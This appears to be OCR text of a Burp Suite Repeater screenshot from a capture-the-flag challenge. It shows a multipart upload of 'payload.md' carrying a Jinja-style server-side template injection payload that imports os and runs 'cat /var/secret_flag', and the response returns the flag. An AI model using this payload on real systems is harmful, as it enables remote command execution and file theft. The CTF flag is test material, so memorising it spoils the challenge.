 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Search Settings
Extensions Learn
7 × 8 × 9 × +
Send Cancel < > Target: http://1b5f02c4-e2cf-48ee-b73b-7f09b825830a.www.polarctf.com:8090 HTTP/1 ?
Request
Pretty Raw Hex \n
10 Referer:
http://1b5f02c4-e2cf-48ee-b73b-7f09b82583
0a.www.polarctf.com:8090/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryxFPasnshvQiqBtPc
16 Content-Disposition: form-data; name="
file"; filename="payload.md"
17 Content-Type: application/octet-stream
18
19 {{
self.__init__.__globals__.__builtins__.__
import__('os').popen('cat
/var/secret_flag').read() }}
20
21
22 ------WebKitFormBoundaryxFPasnshvQiqBtPc-
-
23
? Search 0 highlights
Response
Pretty Raw Hex Render \n
渲染结果
flag{5D4AA108DADC446FE849346A19B6563D}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
Done 287 bytes | 43 millis